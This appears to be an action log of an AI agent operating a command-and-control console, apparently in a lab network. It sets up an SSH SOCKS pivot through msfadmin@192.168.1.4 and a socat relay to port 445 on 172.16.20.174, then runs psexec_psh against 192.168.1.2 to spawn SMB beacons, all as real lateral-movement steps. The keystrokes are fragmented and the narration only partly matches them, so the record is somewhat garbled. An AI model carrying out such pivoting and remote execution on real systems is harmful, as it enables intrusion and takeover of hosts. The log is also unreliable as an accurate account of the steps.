
{"action": "mouse_move", "coordinate": [455, 144]}

{"action": "mouse_move", "coordinate": [256, 243]}

{"action": "mouse_move", "coordinate": [372, 160]}

{"action": "type", "text": "ifconfig eth0"}

{"action": "type", "text": "ssh -"}

{"action": "type", "text": "D 1080"}

{"action": "type", "text": "msfad"}

{"action": "type", "text": "min@1"}

{"action": "type", "text": "92.168.1.4"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [430, 422]}

{"action": "mouse_move", "coordinate": [561, 487]}

Recall the failed socat port 445 relay command to edit its placeholder target.
{"action": "key", "text": "BackSpace"}

Check the pivot host's interfaces, finding 172.16.20.128, and begin a 172.16.20. relay target.
{"action": "type", "text": "ifconfig eth0"}

{"action": "type", "text": "1"}

{"action": "type", "text": "172.16.20.:445"}

Complete the socat target as 172.16.20.174:445 and start the relay.
{"action": "type", "text": "174"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Set the Terminal aside to bring the WIN-MJDTGN3QOGK beacon console back into focus.
{"action": "double_click", "coordinate": [455, 374]}

{"action": "mouse_move", "coordinate": [311, 470]}


Run psexec_psh against 192.168.1.2 with the 'local - beacon smb' listener.
{"action": "type", "text": "psexec_psh"}

{"action": "type", "text": "192.168.1.2"}

{"action": "type", "text": "local - beacon smb"}

Interact with the COPPER SYSTEM beacon and start typing a net command.
{"action": "left_click", "coordinate": [215, 142]}

{"action": "type", "text": "net"}
